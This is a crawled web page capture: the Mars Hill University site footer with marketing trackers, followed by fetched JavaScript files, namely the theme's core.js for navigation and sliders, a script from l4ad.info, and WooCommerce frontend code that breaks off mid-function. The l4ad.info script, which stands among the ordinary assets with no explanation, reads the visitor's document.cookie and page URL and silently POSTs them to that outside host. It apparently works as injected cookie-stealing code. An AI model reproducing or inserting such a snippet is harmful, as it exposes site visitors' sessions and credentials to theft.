<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0
body_size: 3591
content:

function quickPager() {
	if (!jQuery(this).hasClass('on')) {
		jQuery('.qp-link').unbind('click');
		var $target = jQuery(this).data('target');
		var $onPage = jQuery('.qp-controls .qp-page-link.on');
	
		if ($target == 'next') {
			$target = $onPage.data('target')+1;
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		} else if ($target == 'prev') {
			$target = $onPage.data('target')-1;
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		} else {
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		}
		jQuery(window).scrollTop(jQuery('.directory-search-wrapper').offset().top - 150);
		if (jQuery('.qp-link-1').hasClass('on')) {
			jQuery('.qp-link-prev').addClass('on');
		} else {
			jQuery('.qp-link-prev').removeClass('on');
		}
		$pageCount = jQuery('.qp-page-link').length;
		if (jQuery('.qp-link-'+$pageCount).hasClass('on')) {
			jQuery('.qp-link-next').addClass('on');
		} else {
			jQuery('.qp-link-next').removeClass('on');
		}
		jQuery('.qp-link').click(quickPager);
	}
}

window.mobilecheck = function() {
  var check = false;
  (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|iPad|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
  return check;
}

jQuery(document).ready(function($) {

	//===================================================================================================================
	// SEARCH SWITCH
	//===================================================================================================================	
	$('#st1').change(function () {
		$('.dsearch-wrapper').hide();
		$('.search-wrapper').show();
	});
	$('#st2').change(function () {
		$('.search-wrapper').hide();
		$('.dsearch-wrapper').show();
	});
	
	$('#mst1').change(function () {
		$('.mobile-dsearch-form').hide();
		$('.mobile-search-form').show();
	});
	$('#mst2').change(function () {
		$('.mobile-search-form').hide();
		$('.mobile-dsearch-form').show();
	});

	//===================================================================================================================
	// STICKY DESKTOP NAV
	//===================================================================================================================	
	if ($('.main-nav-bar').length) {
		if ($(this).scrollTop() > 40) {
			$('.main-nav-bar').addClass('sticky');
		} else {
			$('.main-nav-bar').removeClass('sticky');
		}
		jQuery(document).scroll(function() {
			if ($(this).scrollTop() > 40) {
				$('.main-nav-bar').addClass('sticky');
			} else {
				$('.main-nav-bar').removeClass('sticky');
			}
		});
		jQuery(window).resize(function() {
			if ($(this).scrollTop() > 40) {
				$('.main-nav-bar').addClass('sticky');
			} else {
				$('.main-nav-bar').removeClass('sticky');
			}
		});
	}


	//===================================================================================================================
	// MEGA MENU OPEN
	//===================================================================================================================	
	/*$('.main-nav > li.has-mega')
		.mouseenter(function () {
			$(this).addClass('open');
		}).mouseleave(function () {
			$(this).removeClass('open');
		}
	);*/
	
	if (mobilecheck()) {
		$('.main-nav > li.has-mega > a').on('click touch', function() {
			if ($(this).hasClass('hover')) {
				return true;
			} else {
				$('.main-nav > li.has-mega > a').removeClass('hover');
				$(this).addClass('hover');
				return false;
			}
		});
		$(document).not('.main-nav > li.has-mega > a').on('click touch', function() {
			$('.main-nav > li.has-mega > a').removeClass('hover');
		});
	}

	
	/*if (mobilecheck()) {
		$('.main-nav > li.has-mega').on('click touchstart', function(evt) {
			var $mega = $(this).find('.mega-menu-wrapper');
			$('.main-nav > li').not(this).removeClass('open');
			$('.mega-menu-wrapper').not($mega).hide();
			$(this).addClass("open");
			$mega.show();
		});
		$(document).on('click touchstart', function(evt) {
			$('.main-nav > li').removeClass('open');
			$('.mega-menu-wrapper').hide();
		});
	}*/

	/*if (!mobilecheck()) {
		$('.main-nav > li.has-mega').hover(function() {
			$(this).toggleClass("open");
		});
	} else {
		$('.main-nav li.has-mega').on("touchstart", function (e) {
		'use strict';
		var link = $(this);
		if (link.hasClass('open')) {
				return true;
		 } 
		else {
			 link.addClass('open');
			 $('.main-nav > li').not(this).removeClass('open');
			 e.preventDefault();
			 return false;
			}
		});
	}*/


	//===================================================================================================================
	// MEGA MENU WIDTH FIX
	//===================================================================================================================	
	$(window).load(function() {
		$('.main-nav > li > .mega-menu-wrapper').each(function() {
			$offset = $(this).parent().parent().width() - $(this).parent().position().left;
			if ($offset > $(this).outerWidth()) {
				$(this).css('right', $offset - $(this).outerWidth());
			}
		});
	});
	
	jQuery(window).resize(function() {
		$('.main-nav > li > .mega-menu-wrapper').each(function() {
			$offset = $(this).parent().parent().width() - $(this).parent().position().left;
			if ($offset > $(this).outerWidth()) {
				$(this).css('right', $offset - $(this).outerWidth());
			}
		});
	});
	
	/*if (mobilecheck()) {
		$('.main-nav > li > a').click(function(e) {
			$top = $(this).parent().find('.mega-menu-wrapper').css('top');
			alert($top);
			if (true) {
				e.preventDefault();
			}
		});
	}*/


	//===================================================================================================================
	// HOME SLIDE RESIZE
	//===================================================================================================================	
	if ($('.header-slide-wrapper').length) {
		$abh = 0;
		if ($('#wpadminbar').length) { $abh = $('#wpadminbar').height(); }
		if ($(window).width() >= 1024) {
			$('.header-slide-wrapper').css('height', $(window).height()-$abh);
		} else {
			$('.header-slide-wrapper').css('height', $(window).height()-100-$abh);
		}
		
		var width = jQuery(window).width()
		
		$(window).resize(function() {
			if (jQuery(window).width() != width) {
				width = jQuery(window).width()
				$abh = 0;
				if ($('#wpadminbar').length) $abh = $('#wpadminbar').height();
				if ($(window).width() >= 1024) {
					$('.header-slide-wrapper').css('height', $(window).height()-$abh);
				} else {
					$('.header-slide-wrapper').css('height', $(window).height()-100-$abh);
				}
			}
		});
	}


	//===================================================================================================================
	// SLIDERS
	//===================================================================================================================
	$('.header-slides').slick({
		arrows: false,
		dots: true,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
	$('.header-slides').fadeIn(250);

	$('.mp-slides').slick({
		arrows: false,
		dots: true,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
	$('.mp-slides').fadeIn(250);

	$('.header-image-slides').slick({
		arrows: false,
		dots: false,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
		pauseOnFocus: false,
	});

	$('.ic-images-wrapper').slick({
		arrows: false,
		dots: false,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
		pauseOnFocus: false,
		swipe: false,
	});

	//===================================================================================================================
	// EVENT FEED SLIDER
	//===================================================================================================================
	$('.summary-panel-wrapper').slick({
		arrows: true,
		dots: false,
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},
			/*{
				breakpoint: 360,
				settings: {
					arrows: false,
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},*/
		]
	});
	
	$('.feed-wrapper').slick({
		arrows: true,
		dots: false,
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},
			/*{
				breakpoint: 360,
				settings: {
					arrows: false,
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},*/
		]
	});


	//===================================================================================================================
	// SCROLL UP BUTTON
	//===================================================================================================================	
	var root = jQuery('html, body');
	jQuery('#scroll-up').click(function() {
		root.animate({ scrollTop: 0 }, 500);
		return false;
	});
	jQuery(document).scroll(function() {
		if (jQuery(this).scrollTop() > 500) {
			jQuery('#scroll-up').fadeIn();
		} else {
			jQuery('#scroll-up').fadeOut();
		}
	});


	//===================================================================================================================
	// MOBILE NAV OPEN AND CLOSE
	//===================================================================================================================	
	jQuery('#mobile-nav-button').click(function() {
		if (jQuery('#mobile-nav-button').hasClass('open')) {
			jQuery('.mobile-nav').slideUp();
			jQuery('#mobile-nav-button').removeClass('open');
			jQuery('.mobile-sub-nav-wrapper').slideUp();
			jQuery('.sub-nav-button').removeClass('open');
			jQuery('.mobile-nav li a').removeClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .mobile-sub-nav-wrapper').slideUp();
		} else {
			$('.mobile-search-wrapper').slideUp();
			jQuery('#mobile-search-button').removeClass('open');
			jQuery('.mobile-nav').slideDown();
			jQuery('#mobile-nav-button').addClass('open');
		}
	});


	//===================================================================================================================
	// MOBILE SUBNAV OPEN AND CLOSE BUTTONS
	//===================================================================================================================	
	jQuery('.sub-nav-button').click(function(e) {
		e.preventDefault();
		if (jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').is(':visible')) {
			jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').slideUp();
			jQuery(this).removeClass('open');
			jQuery(this).parent().removeClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .sub-menu').slideUp();
		} else {
			jQuery('.sub-nav-button').removeClass('open');
			jQuery('.mobile-nav li a').removeClass('open');
			jQuery('.mobile-sub-nav-wrapper').slideUp();
			jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').slideDown();
			jQuery(this).addClass('open');
			jQuery(this).parent().addClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .sub-menu').slideUp();
		}
	});


	//===================================================================================================================
	// MOBILE SEARCH OPEN AND CLOSE
	//===================================================================================================================	
	$('#mobile-search-button').click(function() {
		if ($(this).hasClass('open')) {
			jQuery('.mobile-search-wrapper').slideUp();
			$(this).removeClass('open');
		} else {
			$('.mobile-nav').slideUp();
			$('#mobile-nav-button').removeClass('open');
			$('.mobile-search-wrapper').slideDown();
			$(this).addClass('open');
		}
	});


	//===================================================================================================================
	// SIDEBAR SUB NAV OPEN AND CLOSE
	//===================================================================================================================		
	$('.sidebar-menu > li.current-menu-item.menu-item-has-children > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-item.menu-item-has-children > .sub-menu').show();
	$('.sidebar-menu > li.current-menu-ancestor > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu').show();

	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-item.menu-item-has-children > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-item.menu-item-has-children > .sub-menu').show();
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-ancestor > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-ancestor > .sub-menu').show();
	
	$('.sidebar-menu > li > .sidebar-sub-nav-button').click(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			$(this).parent().children('.sub-menu').slideUp(200);
		} else {
			$('.sidebar-sub-nav-button').removeClass('open');
			$('.sidebar-menu .sub-menu').slideUp(200);
			$(this).addClass('open');
			$(this).parent().children('.sub-menu').slideDown(200);
		}
	});

	$('.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button').click(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			$(this).parent().children('.sub-menu').slideUp(200);
		} else {
			$('.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button').removeClass('open');
			$('.sidebar-menu > li > .sub-menu > li > .sub-menu').slideUp(200);
			$(this).addClass('open');
			$(this).parent().children('.sub-menu').slideDown(200);
		}
	});


	//===================================================================================================================
	// SIDEBAR MENU MOBILE BUTTON
	//===================================================================================================================
	if ($('.mobile-menu-title').length) {
		var $title = $('.sidebar-menu > li:first-child > a').text();
		$title = $title+" Menu";
		$('.mobile-menu-title').text($title);
	}
	
	$('.mobile-sidebar-menu-button').click(function() {
		$menu = $(this).parent().find('.sidebar-menu');
		if ($menu.is(':visible')) {
			$menu.slideUp(400);
		} else {
			$menu.slideDown(400);
		}
	});
	$(window).resize(function() {
		if ($(window).width() >= 1024) {
			$('.sidebar-menu').show();
		}
	});


	//===================================================================================================================
	// LISTING PAGINATION
	//===================================================================================================================	
	if (jQuery('.directory-wrapper').length > 0) {
		jQuery('.staff').hide();
		jQuery('.qp-page-1').show();
		if (jQuery('.staff').length > jQuery('.directory-wrapper').data('per-page')) {	
			/*jQuery('#qp-controls-bottom').clone().appendTo("#qp-controls-top");*/
			jQuery('.qp-controls').show();
			jQuery('.qp-link-1').addClass('on');
			jQuery('.qp-link-next').removeClass('on');
			jQuery('.qp-link').click(quickPager);
		}
	}

	//===================================================================================================================
	// WOO COMMERCE FANCYBOX GALLERY
	//===================================================================================================================	
	$('.woocommerce-product-gallery__wrapper a').each(function() {
		$(this).attr('data-fancybox','gallery');
	});
	/*$('.woocommerce-product-gallery__wrapper a').fancybox({
		
	});*/


});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127913035
             var url = window.location.href;
             var new_rec = 1
             var date = 1768845386
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2
body_size: 1650
content:
/* global Cookies */
jQuery( function ( $ ) {
	// Orderby
	$( '.woocommerce-ordering' ).on( 'change', 'select.orderby', function () {
		$( this ).closest( 'form' ).trigger( 'submit' );
	} );

	// Target quantity inputs on product pages
	$( 'input.qty:not(.product-quantity input.qty)' ).each( function () {
		var min = parseFloat( $( this ).attr( 'min' ) );

		if ( min >= 0 && parseFloat( $( this ).val() ) < min ) {
			$( this ).val( min );
		}
	} );

	var noticeID = $( '.woocommerce-store-notice' ).data( 'noticeId' ) || '',
		cookieName = 'store_notice' + noticeID;

	// Check the value of that cookie and show/hide the notice accordingly
	if ( 'hidden' === Cookies.get( cookieName ) ) {
		$( '.woocommerce-store-notice' ).hide();
	} else {
		$( '.woocommerce-store-notice' ).show();
	}

	// Set a cookie and hide the store notice when the dismiss button is clicked
	$( '.woocommerce-store-notice__dismiss-link' ).on(
		'click',
		function ( event ) {
			Cookies.set( cookieName, 'hidden', { path: '/' } );
			$( '.woocommerce-store-notice' ).hide();
			event.preventDefault();
		}
	);

	// Make form field descriptions toggle on focus.
	if ( $( '.woocommerce-input-wrapper span.description' ).length ) {
		$( document.body ).on( 'click', function () {
			$( '.woocommerce-input-wrapper span.description:visible' )
				.prop( 'aria-hidden', true )
				.slideUp( 250 );
		} );
	}

	$( '.woocommerce-input-wrapper' ).on( 'click', function ( event ) {
		event.stopPropagation();
	} );

	$( '.woocommerce-input-wrapper :input' )
		.on( 'keydown', function ( event ) {
			var input = $( this ),
				parent = input.parent(),
				description = parent.find( 'span.description' );

			if (
				27 === event.which &&
				description.length &&
				description.is( ':visible' )
			) {
				description.prop( 'aria-hidden', true ).slideUp( 250 );
				event.preventDefault();
				return false;
			}
		} )
		.on( 'click focus', function () {
			var input = $( this ),
				parent = input.parent(),
				description = parent.find( 'span.description' );

			parent.addClass( 'currentTarget' );

			$(
				'.woocommerce-input-wrapper:not(.currentTarget) span.description:visible'
			)
				.prop( 'aria-hidden', true )
				.slideUp( 250 );

			if ( description.length && description.is( ':hidden' ) ) {
				description.prop( 'aria-hidden', false ).slideDown( 250 );
			}

			parent.removeClass( 'currentTarget' );
		} );

	// Common scroll to element code.
	$.scroll_to_notices = function ( scrollElement ) {
		if ( scrollElement.length ) {
			$( 'html, body' ).animate(
				{
					scrollTop: scrollElement.offset().top - 100,
				},
				1000
			);
		}
	};

	// Show password visibility hover icon on woocommerce forms
	$( '.woocommerce form .woocommerce-Input[type="password"]' ).wrap(
		'<span class="password-input"></span>'
	);
	// Add 'password-input' class to the password wrapper in checkout page.
	$( '.woocommerce form input' )
		.filter( ':password' )
		.parent( 'span' )
		.addClass( 'password-input' );
	$( '.password-input' ).append(
		'<span class="show-password-input"></span>'
	);

	$( '.show-password-input' ).on( 'click', function () {
		if ( $( this ).hasClass( 'display-password' ) ) {
			$( this ).removeClass( 'display-password' );
		} else {
			$( this ).addClass( 'display-password' );
		}
		if ( $( this ).hasClass( 'display-password' ) ) {
			$( this )
				.siblings( [ 'input[type="password"]' ] )
				.prop( 'type', 'text' );
		} else {
			$( this )
				.siblings( 'input[type="text"]' )
				.prop( 'type', 'password' );
		}
	} );

	$( 'a.coming-soon-footer-banner-dismiss' ).on( 'click', function ( e ) {
		var target = $( e.target );
		$.ajax( {
			type: 'post',
			url: target.data( 'rest-url' ),
			data: {
				woocommerce_meta: {
					coming_soon_banner_dismissed: 'yes',
				},
			},
			beforeSend: function ( xhr ) {
				xhr.setRequestHeader(
					'X-WP-Nonce',
					target.data( 'rest-nonce' )
				);
			},
			complete: function () {
				$( '#coming-soon-footer-banner' ).hide();
			},
		} );
	} );
});

/**
 * Focus on the first notice element on the page.
 * 
 * Populated live regions don't always are announced by screen readers.
 * This function focus on the first notice message with the role="alert"
 * attribute to make sure it's announced.
 */
function focus_populate_live_region() {
	var noticeClasses = [ 'woocommerce-message', 'woocommerce-error', 'wc-block-components-notice-banner' ];
	var noticeSelectors = noticeClasses.map( function( className ) {
		return '.' + className + '[role="alert"]';
	} ).join( ', ' );
	var noticeElements = document.querySelectorAll( noticeSelectors );

	if ( noticeElements.length === 0 ) {
		return;
	}

	var firstNotice = noticeElements[0];

	firstNotice.setAttribute( 'tabindex', '-1' );

	// Wait for the element to get the tabindex attribute so it can be focused.
	var delayFocusNoticeId = setTimeout( function() {
		firstNotice.focus();
		clearTimeout( delayFocusNoticeId );
	}, 500 );
}

/**
 * Refresh the sorted by live region.
 */
function refresh_sorted_by_live_region () {
	var sorted_by_live_region = document.querySelector( '.woocommerce-result-count[data-is-sorted-by="true"]' );

	if ( sorted_by_live_region ) {
		var text = sorted_by_live_region.innerHTML;

